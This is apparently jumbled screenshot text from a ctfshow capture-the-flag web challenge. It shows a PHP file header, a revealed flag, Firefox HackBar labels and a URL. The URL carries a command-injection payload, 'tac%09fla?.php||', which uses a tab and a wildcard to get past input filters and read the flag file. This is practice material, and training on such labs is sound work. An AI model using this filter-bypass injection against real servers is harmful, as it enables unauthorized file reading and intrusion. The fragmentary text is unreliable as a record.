 $flag="ctfshow{857419cb-f142-473d-b6bc-292d28a808fc}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modi
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
https://88bdcf31-afa3-4f2c-8130-9178f795270d.challenge.ctf.show/?c=tac%09fla?.php||